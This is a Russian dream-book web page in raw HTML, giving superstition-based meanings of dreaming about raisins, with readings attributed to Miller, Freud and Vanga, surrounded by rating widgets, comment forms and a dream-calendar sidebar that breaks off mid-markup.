fa-comment-o fa-fw" aria-hidden="true"></i>0</a></span> <span class="count_like"> <a href="#like"><div class="fa-like"></div> 5 </a></span></div></div></div><div class="two_sidebar"><div id="primary_single_two" class="content-area"><main id="main" role="main"><section><article id="post-190216" class="post-190216 post type-post status-publish format-standard has-post-thumbnail hentry category-i tag-izyum tag-vanga tag-miller tag-frejd tag-suhofrukty post-ftoc"> <index><div id="ftwp-postcontent"><div class="flat_pm_start"></div><div class="blockquote_img"><div class="entry-thumbnail"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/90/a8aba4bb9031290_369x241.jpg" /><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/90/a8aba4bb9031290_369x241.jpg" /></noscript></div><blockquote><div class="title_blockquote">Коротко о главном</div><p><strong>Изюм снится к удачному завершению дел или увеличению прибыли. </strong>Также подобное сновидение предвещает моральную и физическую усталость.</p></div></blockquote><h2 id="ftoc-heading-1" class="ftwp-heading">Толкования сна об изюме в зависимости от подробностей</h2><p><span class="strong-text">В зависимости от того, что было с изюмом:</span></p><ul><li>батон &#8212; к хорошим новостям;</li><li>булочка &#8212; к получению дорогостоящего подарка.</li></ul><p><span class="strong-text">В зависимости от действий во сне:</span></p><ul><li>есть изюм &#8212; к благоприятному периоду в жизни;</li><li>покупать &#8212; к выигрышу в лотерее.</li></ul><p><span class="strong-text">В зависимости от того, кому приснился:</span></p><ul><li>замужней женщине &#8212; к обиде на родных;</li><li>незамужней девушке &#8212; к появлению тайного поклонника;</li><li>мужчине &#8212; к неожиданному богатству.</li></ul><h2 id="ftoc-heading-2" class="ftwp-heading">ТОП 5 <span style="color: #ff0000;">отрицательных значений</span></h2><ol><li><span class="strong-text">Изюм с песком</span> снится к разочарованиям и слезам.</li><li><span class="strong-text">С плесенью</span> &#8212; к интригам в коллективе.</li><li><span class="strong-text">Перебирать изюм </span>&#8212; к выполнению низкооплачиваемой работы.</li><li><span class="strong-text">Рассыпать его</span> &#8212; к совершению серьезной ошибки.</li><li>Если приснилось, что <span class="strong-text">угостили изюмом</span>, то это к апатии.</li></ol><h2 id="ftoc-heading-3" class="ftwp-heading">ТОП 5 <span style="color: #008000;">положительных значений</span></h2><ol><li><span class="strong-text">Изюм в каше</span> снится к выздоровлению после продолжительной болезни.</li><li><span class="strong-text">В твороге</span> &#8212; к увлекательному приключению.</li><li><span class="strong-text">Продавать изюм</span> &#8212; к достатку в доме.</li><li><span class="strong-text">Мыть его</span> &#8212; к решению старой проблемы.</li><li>Видеть, как <span class="strong-text">кто-то ест изюм</span>, &#8212; к улучшению взаимоотношений в семье.</li></ol><table class="opinion-block-one" cellspacing="0"><tbody><tr><td class="opinion-img-one"><div class="thumb"><img loading="lazy" decoding="async" class="aligncenter" title="Кирова Алиса Игоревна" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/uploads/tolkovatel-alisa-50-167.jpg" /><noscript><img decoding="async" class="aligncenter" title="Кирова Алиса Игоревна" src="https://sonnik.expert/wp-content/uploads/tolkovatel-alisa-50-167.jpg" /></noscript></div></td><td class="opinion-info-one"><div class="info"><span class="info-header">Комментарий эксперта:</span><br /> <strong><a href="https://vk.com/id528095499">Кирова Алиса Игоревна</a></strong>, Толкователь снов</div></td></tr><tr><td class="opinion-block-text-one" colspan="2"><div class="text"><p>Изюм снится к появлению креативной идеи.</p><p><span class="strong-text">Толкования сна в зависимости от того, какой изюм:</p><ul><li>белый — к дополнительному источнику заработка;</li><li>сушеный — к моральному истощению;</li><li>черный — к невезению и ссоре с близким.</li></ul><p>Изюм, рассыпанный по полу, снится к проблемам из-за невнимательности.</p><p><span class="strong-text">Интерпретации приснившегося в зависимости от действий:</p><ul><li>кушать изюм — к стрессу из-за неприятностей на работе;</li><li>собирать — к необходимости избавиться от вредной привычки;</li><li>купить изюм — к убыткам по собственной вине;</li><li>отравиться изюмом — к ухудшению состояния здоровья;</li><li>съесть выпечку с изюмом — к счастливым событиям в ближайшее время.</li></ul><p>Разноцветные изюминки могут присниться к получению нового опыта.</p><p><span class="strong-text">Расшифровки сна в зависимости от того, где изюм:</p><ul><li>в шоколаде — к богатству;</li><li>в пироге — к поиску более престижной работы;</li><li>на тарелке — к счастливой семейной жизни.</li></ul><p>Шоколадные монетки с изюмом снятся к веселью.</p><p><span class="strong-text">Трактовки приснившегося для женщин:</p><ul><li>сон, в котором любимый дал изюм, предвещает исполнение желания.</li></ul></div></td></tr></tbody></table><div style="position:relative;"><div id="vote2x-13996" class="wr-vote2x-tpl" style="width: 320px;height: 435px;background: url(https://sonnik.expert/wp-content/uploads/BN-VN879_SLEEP__GR_20171011140932.jpg) no-repeat center center;background-size: cover;padding-top: 150px;margin:20px auto;"><span class="wr-mask-vote2ximsge-bg" style="-moz-opacity: .4; -khtml-opacity: .4;opacity: .4;"></span><div class="bg-pvote2x"><div class="title-vote2x" style="">Хотите, чтобы сон сбылся?</div><div class="button-vote2x"><span class="click-vote2x" data-vote="1" data-id="13996"><span>Да</span></span><span class="click-vote2x" data-vote="2" data-id="13996"><span>Нет</span></span></div></div></div><p></p><div class="result_vote2x"><div class="result_vote2x_text">Если хочешь чтобы сон <span class="result_vote2x_no"> не </span> сбылся, поделись толкованием в соц. сетях</div><div id="ya-share2" class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><span id="i_miller" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/GM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/GM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-4" class="ftwp-heading">К чему снится изюм по соннику Миллера?</h2></span><p>Согласно соннику Миллера, подобное сновидение предвещает быстрое достижение цели.</p><p>Для мужчин:</p><ul class="men"><li>темный изюм снится к выгодному сотрудничеству;</li><li>светлый &#8212; к радостному событию.</li></ul><p>Для женщин:</p><ul class="women"><li>изюм в хлебе &#8212; к сплетням о прошлом сновидицы.</li></ul> <span id="i_frejd" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/ZF.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/ZF.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-5" class="ftwp-heading">Что означает, если приснился изюм, по соннику Фрейда?</h2></span><p>По соннику Фрейда, такой сон сулит кратковременный роман.</p><p>Дополнительные толкования:</p><ul><li>изюм на столе снится к визиту долгожданных гостей;</li><li>на полу &#8212; к безответной любви;</li><li>на витрине &#8212; к интересному знакомству;</li><li>в руках &#8212; к продвижению по карьерной лестнице.</li></ul> <span id="i_vanga" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/VG.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/VG.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-6" class="ftwp-heading">Сонник Ванги</h2></span><p>Согласно соннику Ванги, подобное сновидение предупреждает об убытках по своей вине.</p><p>Другие расшифровки:</p><ul><li>угощать кого-то изюмом снится к уважению и признанию в обществе;</li><li>вытаскивать его из булки &#8212; к напрасным ожиданиям;</li><li>добавлять в блюдо &#8212; к возможности избежать опасности.</li></ul><p>Для мужчин:</p><ul class="men"><li>крупный изюм &#8212; к осуществлению задуманного;</li><li>мелкий &#8212; к неудачам в личной сфере.</li></ul><p>Для женщин:</p><ul class="women"><li>покупать изюм &#8212; к победе в споре;</li><li>перебирать &#8212; к обману со стороны близких.</li></ul><h2 id="ftoc-heading-7" class="ftwp-heading">Видео о том, к чему снится изюм</h2><p>Опубликовано на канале &#171;HoroscopeVideo &#8212; Гороскоп на сегодня&#187;.</p><p><iframe loading="lazy" src="about:blank" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-mce-src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/SQ0pXRUDbd4?rel=0&#038;showinfo=0"></iframe><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/SQ0pXRUDbd4?rel=0&amp;showinfo=0" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-mce-src="https://www.youtube.com/embed/SQ0pXRUDbd4?rel=0&amp;showinfo=0"></iframe></noscript></p><div class="flat_pm_end"></div></div></index></article> <noindex><div class="element_of_3 social"><div class="text-block" id="like"><div class="poll-text poll-title-text click_hide"><div class="poll-title">Была ли эта статья полезна?</div></div><div class="poll-text poll-no hidden"><div class="poll-title no-title">Спасибо за Ваше мнение!</div></div><div class="poll-text poll-yes hidden"><div class="poll-title"><div class="poll-title-thanks"><span>Статья была полезна</span><span>Пожалуйста, поделитесь</span> <span>информацией с друзьями</span></div><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,gplus,twitter,pinterest" data-counter=""  data-image="https://sonnik.expert/wp-content/uploads/izyum-9790.jpg"></div></div></div><div class="poll-button yes click_hide" id="rating_190216_5" onmouseover="current_rating(190216, 5, '5 Звезды');" onclick="rate_post();">Да (62.50%)</div><div class="poll-button no click_hide" id="rating_190216_4"  onmouseover="current_rating(190216, 4, '4 Звезды');" onclick="rate_post();">Нет  (37.50%)</div></div></div><div class="click_no"><div id="popup"><div class="close-modal">X</div><div id="respond" class="comment-respond"> <span><p class="textnotedes">Пожалуйста, напишите, что не так и оставьте рекомендации по статье</p> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/i/k-chemu-snitsya-izyum-190216/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="note_form" class="comment-form"><textarea placeholder=""  name="comment" cols="30" rows="10" id="comment"></textarea><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p> <input type="hidden" name="formid" id="fofrmid" value="idnote"><p class="form-submit"><input name="submit" type="submit" id="note_submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='190216' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b4aa02efda" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="64"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="cont-recomment-post"> <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" /></noscript> <a class="link-recomment-post" href="https://sonnik.expert/?p=67652">Что предвещает и обозначает сон, приснившийся с субботы на воскресенье?</a></div><section class="block_info"><div class="col"><span>Оценить пользу статьи:</span><div id="post-ratings-190216" class="post-ratings" itemscope itemtype="https://schema.org/Article" data-nonce="39756dd85a"><img loading="lazy" id="rating_190216_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(190216, 1, '1 Звезда');" onmouseout="ratings_off(4.6, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_190216_1" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(190216, 1, '1 Звезда');" onmouseout="ratings_off(4.6, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_190216_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(190216, 2, '2 Звезды');" onmouseout="ratings_off(4.6, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_190216_2" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(190216, 2, '2 Звезды');" onmouseout="ratings_off(4.6, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_190216_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(190216, 3, '3 Звезды');" onmouseout="ratings_off(4.6, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_190216_3" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(190216, 3, '3 Звезды');" onmouseout="ratings_off(4.6, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_190216_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(190216, 4, '4 Звезды');" onmouseout="ratings_off(4.6, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_190216_4" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(190216, 4, '4 Звезды');" onmouseout="ratings_off(4.6, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_190216_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(190216, 5, '5 Звезд');" onmouseout="ratings_off(4.6, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" /><noscript><img id="rating_190216_5" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(190216, 5, '5 Звезд');" onmouseout="ratings_off(4.6, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (<strong>8</strong> оценок, среднее: <strong>4,63</strong> из 5)<br /><span class="post-ratings-text" id="ratings_190216_text"></span><meta itemprop="name" content="Как трактовать сон об изюме — 10 значений" /><meta itemprop="headline" content="Как трактовать сон об изюме — 10 значений" /><meta itemprop="description" content="Как правильно толковать сновидение &#x1f31b; о светлом либо темном изюме? К чему может присниться &#x1f914; девушке либо парню купить много изюма? Что означает сон, в котором тебя угостили изюмом?" /><meta itemprop="datePublished" content="2021-01-29T17:58:17+03:00" /><meta itemprop="dateModified" content="2022-02-17T15:25:05+03:00" /><meta itemprop="url" content="https://sonnik.expert/i/k-chemu-snitsya-izyum-190216/" /><meta itemprop="author" content="kj3katerin4" /><meta itemprop="mainEntityOfPage" content="https://sonnik.expert/i/k-chemu-snitsya-izyum-190216/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sonnik.expert/wp-content/uploads/izyum-9790.jpg" /><meta itemprop="width" content="128" /><meta itemprop="height" content="80" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="SONNIK.EXPERT" /><meta itemprop="url" content="https://sonnik.expert" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4.63" /><meta itemprop="ratingCount" content="8" /></div></div><div id="post-ratings-190216-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div></div><div class="col"><span id="info">Обсудить статью:</span><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i> <a id="com" href="https://sonnik.expert/i/k-chemu-snitsya-izyum-190216/#comments">0</a></div></section><nav class="navigation post-navigation"><div class="nav-links"><div class="nav-previous"> <a href="https://sonnik.expert/i/k-chemu-snitsya-iguana-189091/" rel="prev"><i class="fa  fa-long-arrow-left"></i><div class="navtitle1">Как толковать сон об игуане — 10 значений</div></a></div><div class="nav-next"> <a href="https://sonnik.expert/i/k-chemu-snitsya-indeets-191001/" rel="next"><div class="navtitle">Как интерпретировать сон об индейце — 10 значений</div><i class="fa  fa-long-arrow-right"></i></a></div></div></nav><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-list'><h2>Рекомендуем к прочтению</h2><ul class="related"><li><div class="ssilka-zagolovok-perelinkovka"></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/f9/d4ae579c8a446f9_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/f9/d4ae579c8a446f9_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/k/k-chemu-snitsya-keks-199715/">Как толковать сон о кексе — 10 точных…</a><div class="anons_post">Как правильно трактовать сновидение &#x1f4a4; о кексе с изюмом? К чему может присниться &#x1f634; парню или девушке угостить ребенка большим кексом? Что означает сон,...</div><div class="info_post"><div class="data_post"><span class="sdata" title="17.05.2021"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>3&nbsp;593</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/3c/311ab51bc2da13c_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/3c/311ab51bc2da13c_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/k/snitsya-kasha-risovaya-199316/">Как толковать сон о рисовой каше — 10…</a><div class="anons_post">Как расшифровать сновидение &#x1f4ab; о рисовой горячей либо холодной каше &#x1f963;? К чему может сниться &#x1f634; девушке либо парню варить или есть кашу из...</div><div class="info_post"><div class="data_post"><span class="sdata" title="12.05.2021"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>3&nbsp;931</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/ae/db27bb91149f0ae_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/ae/db27bb91149f0ae_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/k/snitsya-kasha-ovsyanaya-197622/">Как интерпретировать сон об овсяной каше…</a><div class="anons_post">Как правильно расшифровать сновидение &#x1f319; об овсяной теплой либо холодной каше &#x1f963;? К чему может сниться &#x1f914; девушке либо парню накладывать и есть овсянку?...</div><div class="info_post"><div class="data_post"><span class="sdata" title="19.04.2021"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>3&nbsp;256</span></div></div></li></ul></div> </noindex><div id="comments"><h2 id="comments" class="comment-reply-title"> Комментарии и отзывы</h2><div id="respond" class="comment-respond"> <span id="reply-title"> <a rel="nofollow" id="cancel-comment-reply-link" href="/i/k-chemu-snitsya-izyum-190216/#respond" style="display:none;">Отменить ответ</a></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"></p><textarea id="comment" placeholder="Текст комментария"  name="comment" cols="45" rows="8"></textarea><input id="author" name="author" placeholder="Имя" type="text" value="" size="30" required> <input id="email" placeholder="E-mail" name="email" type="text" value="" size="30" required><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='190216' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b4aa02efda" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="78"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></section></main></div><div id="sidebar_second"><aside id="secondary" class="widget-area sidebarsecond "><div id="search-2" class="widget widget_search"><div class="widge-title">Поиск по сну</div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widge-title">Поддержите проект &#8212; поделитесь ссылкой, спасибо!</div><div class="textwidget custom-html-widget"><div class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><div id="calendar_day_widget-3" class="widget widget_calendar_day_widget"><div class="widge-title">Календарь сбываемости снов</div><p class="calendar_description">Выберите число, когда вам приснился сон</p><table id="calendar2"><tbody><tr class="no-empty"><td>‹</td><td colspan="5" class="month"></td><td>›</td><tr class="no-empty"><td>Пн</td><td>Вт</td><td>Ср</td><td>Чт</td><td>Пт</td><td>Сб</td><td>Вс</td></tr></tbody></table><p class="calendar_result">Результат календаря по числам месяца</p><div class="ispolnenie"> <span class="reispoln ispolnenie_1_i">Сны в этот день исполняются в точности и предзнаменуют доброе.</span> <span class="reispoln ispolnenie_2_i">Сны пустые и ничего не значащие.</span> <span class="reispoln ispolnenie_3_i">Сны быстро исполнимые.</span> <span class="reispoln ispolnenie_4_i">Сны сбываются нескоро.</span> <span class="reispoln ispolnenie_5_i">Сны хорошего значения.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются, но нескоро.</span> <span class="reispoln ispolnenie_7_i">Сны счастливые, но не следует никому о них рассказывать.</span> <span class="reispoln ispolnenie_8_i">Сны ведут к исполнению желания.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются и скоро обещают успех.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются, но ведут к неприятностям.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_12_i">Сны быстро и благоприятно исполняются.</span> <span class="reispoln ispolnenie_13_i">Сны ведут к неприятностям.</span> <span class="reispoln ispolnenie_14_i">Сны неудачны.</span> <span class="reispoln ispolnenie_15_i">Сны сбудутся скоро и очень благоприятно.</span> <span class="reispoln ispolnenie_16_i">Сны не сбываются и никакого значения не имеют.</span> <span class="reispoln ispolnenie_17_i">Сны обещают успех и исполняются в течение двадцати дней.</span> <span class="reispoln ispolnenie_18_i">Сны ведут к прибыли и обновкам.</span> <span class="reispoln ispolnenie_19_i">Сны ведут к семейным неприятностям.</span> <span class="reispoln ispolnenie_20_i">Сны скоро исполняются.</span> <span class="reispoln ispolnenie_21_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_22_i">Сны предупреждают неприятности.</span> <span class="reispoln ispolnenie_23_i">Сны скоро сбываются.</span> <span class="reispoln ispolnenie_24_i">Сны радостные и скоро исполняются.</span> <span class="reispoln ispolnenie_25_i">Сны лжи и обмана.</span> <span class="reispoln ispolnenie_26_i">Сны удовольствия и забавы.</span> <span class="reispoln ispolnenie_27_i">Сны бессмысленны, бесцветны и никакого значения не имеют.</span> <span class="reispoln ispolnenie_28_i">Сны обещают некоторые затруднения и сбываются в течение 30-ти дней.</span> <span class="reispoln ispolnenie_29_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_30_i">Сны фантастичны и не всегда и не скоро сбываются.</span> <span class="reispoln ispolnenie_31_i">Сны любовных побед и наслаждений, сбываются в течение 15-ти дней.</span><div class="clearfix"></div></div><p class="result_moon-title">Результат лунного календаря</p><div class="result_moon-content"> <span class="reispoln ispolnenie_1_i">Сны сбываются, особенно если озвученные.</span> <span class="reispoln ispolnenie_2_i">Сны сбываются.</span> <span class="reispoln ispolnenie_3_i">Сны не сбываются.</span> <span class="reispoln ispolnenie_4_i">Сны, сбывающиеся нескоро. В основном плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_5_i">Сны сомнительны, но плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются. Держите в тайне увиденное, для своего блага.</span> <span class="reispoln ispolnenie_7_i">Сны исполнимые, благоприятные.</span> <span class="reispoln ispolnenie_8_i">Остерегайтесь, если сон к неприятностям. Ожидайте исполнения желаний.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются. Будте осторожны, если приснилось к плохому. Хорошее тоже исполнится.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются. Возможно прямое трактование.</span> <span class="reispoln ispolnenie_12_i">Запомните свой сон.</span> <span class="reispoln ispolnenie_13_i">Символические сны не сбываются, а конкретные сбываются в самые короткие сроки.</span> <span class="reispoln ispolnenie_14_i">Четкие сны исполняются, нечёткие и расплывчатые - не трактуются.</span> <span class="reispoln ispolnenie_15_i">Сны вещие, благоприятные. Остерегайтесь рассказывать свой сон.</span> <span class="reispoln ispolnenie_16_i">Символические сны не трактуются. Сбываются цветные и конкретные сны.</span> <span class="reispoln ispolnenie_17_i">Сны исполняются.</span> <span class="reispoln ispolnenie_18_i">Сны исполняются.</span> <span class="reispoln ispolnenie_19_i">Сны сбываются, но не скоро.</span> <span class="reispoln ispolnenie_20_i">Значимае сны, связанные с битвами, оружием, металлом, острыми предметами. Кошмары - к прояснению запутанных ситуаций.</span> <span class="reispoln ispolnenie_21_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_22_i">Сны вещие, сбываются быстро, трактуются прямо.</span> <span class="reispoln ispolnenie_23_i">Сны сомнительные, можно не трактовать.</span> <span class="reispoln ispolnenie_24_i">Сны сбывающиеся, в основном благоприятные.</span> <span class="reispoln ispolnenie_25_i">Сбываются только конкретные сны.</span> <span class="reispoln ispolnenie_26_i">Сны сбываются.</span> <span class="reispoln ispolnenie_27_i">Сбываются, но не всегда.</span> <span class="reispoln ispolnenie_28_i">Сбываются утренние сны.</span> <span class="reispoln ispolnenie_29_i">Сбываются озвученные сны.</span></div><p class="result_week-title">Результат календаря по дням недели</p><div class="result_week-content"> <span class="week-1">Сон, который приснился в понедельник, исполнится только для тех кто родился в этот день.</span> <span 